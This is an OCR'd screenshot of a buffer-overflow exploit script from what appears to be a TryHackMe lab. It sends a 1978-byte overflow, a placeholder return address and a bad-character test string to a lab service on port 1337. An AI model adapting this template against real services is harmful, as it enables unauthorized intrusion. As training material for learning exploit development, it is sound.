 TryHackMe | Bu... FreeRDP: 10.10.... ~/BufferOverflo... greenway@kali:... Pictures 02:00 PM 95%
~/BufferOverflow/exploit.py - Mousepad
File Edit Search View Document Help
1 import socket
2
3 ip = "10.10.177.8"
4 port = 1337
5
6 prefix = "OVERFLOW1 "
7 offset = 1978
8 overflow = "A" * offset
9 retn = "BBBB"
10 padding = ""
11 payload =
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x2-
1\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x4-
2\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x6-
3\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x8-
4\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa-
5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc-
6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe-
7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
12 postfix = ""
13
14 buffer = prefix + overflow + retn + padding + payload + postfix
15
16 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17
18 try:
19   s.connect((ip, port))
20   print("Sending evil buffer...")
21   s.send(bytes(buffer + "\r\n", "latin-1"))
22   print("Done!")
23 except:
24   print("Could not connect.")
25